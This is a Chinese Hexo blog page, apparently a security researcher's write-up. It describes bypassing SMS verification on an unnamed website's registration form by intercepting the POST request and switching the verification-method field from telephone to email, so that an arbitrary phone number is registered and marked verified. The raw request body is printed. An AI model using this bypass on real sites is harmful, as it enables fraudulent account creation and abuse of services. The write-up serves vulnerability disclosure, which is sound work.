  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview-wrap">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview-wrap sidebar-panel">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-6"><a class="nav-link" href="#level0"><span class="nav-number">1.</span> <span class="nav-text">level0</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level1"><span class="nav-number">2.</span> <span class="nav-text">level1</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level2"><span class="nav-number">3.</span> <span class="nav-text">level2</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level3"><span class="nav-number">4.</span> <span class="nav-text">level3</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level4"><span class="nav-number">5.</span> <span class="nav-text">level4</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level5"><span class="nav-number">6.</span> <span class="nav-text">level5</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level6"><span class="nav-number">7.</span> <span class="nav-text">level6</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level7"><span class="nav-number">8.</span> <span class="nav-text">level7</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level8"><span class="nav-number">9.</span> <span class="nav-text">level8</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level9"><span class="nav-number">10.</span> <span class="nav-text">level9</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level10"><span class="nav-number">11.</span> <span class="nav-text">level10</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level11"><span class="nav-number">12.</span> <span class="nav-text">level11</span></a></li><li class="nav-item nav-level-6"><a class="nav-link" href="#level12"><span class="nav-number">13.</span> <span class="nav-text">level12</span></a></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>



<file: 2019/10/12/任意手机号注册/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="某网站注册页面如下：  发送验证码未发现异常，填完信息点击注册报文如下：  直接发包的结果显然是不可以的：  post内容如下：resData[0][name]=checkAccount&amp;amp;resData[0][value]=telephone&amp;amp;resData[1][name]=telephone&amp;amp;resData[1][value]=1xxxxxxxxxx&amp;amp;resDa">
<meta property="og:type" content="article">
<meta property="og:title" content="任意手机号注册">
<meta property="og:url" content="http://yoursite.com/2019/10/12/任意手机号注册/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="某网站注册页面如下：  发送验证码未发现异常，填完信息点击注册报文如下：  直接发包的结果显然是不可以的：  post内容如下：resData[0][name]=checkAccount&amp;amp;resData[0][value]=telephone&amp;amp;resData[1][name]=telephone&amp;amp;resData[1][value]=1xxxxxxxxxx&amp;amp;resDa">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/pasted-11.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-14.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-13.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-15.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-16.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-17.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-18.png">
<meta property="og:image" content="http://yoursite.com/images/pasted-19.png">
<meta property="og:updated_time" content="2019-10-12T09:11:18.189Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="任意手机号注册">
<meta name="twitter:description" content="某网站注册页面如下：  发送验证码未发现异常，填完信息点击注册报文如下：  直接发包的结果显然是不可以的：  post内容如下：resData[0][name]=checkAccount&amp;amp;resData[0][value]=telephone&amp;amp;resData[1][name]=telephone&amp;amp;resData[1][value]=1xxxxxxxxxx&amp;amp;resDa">
<meta name="twitter:image" content="http://yoursite.com/images/pasted-11.png">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/10/12/任意手机号注册/">





  <title>任意手机号注册 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/10/12/任意手机号注册/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">任意手机号注册</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-12T16:01:26+08:00">
                2019-10-12
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>某网站注册页面如下：</p>
<p><img src="/images/pasted-11.png" alt="upload successful"></p>
<p>发送验证码未发现异常，填完信息点击注册报文如下：</p>
<p><img src="/images/pasted-14.png" alt="upload successful"></p>
<p>直接发包的结果显然是不可以的：</p>
<p><img src="/images/pasted-13.png" alt="upload successful"></p>
<p>post内容如下：<br>resData[0][name]=checkAccount&amp;resData[0][value]=telephone&amp;resData[1][name]=telephone&amp;resData[1][value]=1xxxxxxxxxx&amp;resData[2][name]=email&amp;resData[2][value]=&amp;resData[3][name]=password&amp;resData[3][value]=1qaz2wsx&amp;resData[4][name]=repassword&amp;resData[4][value]=1qaz2wsx&amp;resData[5][name]=sms_verify&amp;resData[5][value]=332445&amp;resData[6][name]=tncode&amp;resData[6][value]=7C60E1C9-FA22-FDA9-66AE-F665DF2AA298&amp;resData[7][name]=userprotocel&amp;resData[7][value]=on</p>
<p>发现传输的数据中选择校验的方式好像可以手工改动。</p>
<p>继续查看邮箱注册的界面如下：</p>
<p><img src="/images/pasted-15.png" alt="upload successful"></p>
<p>无需验证码？尝试注册：</p>
<p><img src="/images/pasted-16.png" alt="upload successful"></p>
<p>还是需要进行邮件二次认证的。</p>
<p>回到手机注册页面，尝试是否可以修改认证方式而绕过验证，随意输入手机号与验证码，截包修改字段如下:</p>
<p><img src="/images/pasted-17.png" alt="upload successful"></p>
<p>返回包显示邮箱注册成功：</p>
<p><img src="/images/pasted-18.png" alt="upload successful"></p>
<p>使用注册时输入的手机号密码进行登录，成功登录：</p>
<p><img src="/images/pasted-19.png" alt="upload successful"></p>
<p>并发现显示手机号已经通过验证，应该是服务端接收时认定为邮箱注册的同时，将手机号和一并写入了数据库中。</p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/02/11/bandit学习/" rel="next" title="bandit学习">
                <i class="fa fa-chevron-left"></i> bandit学习
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
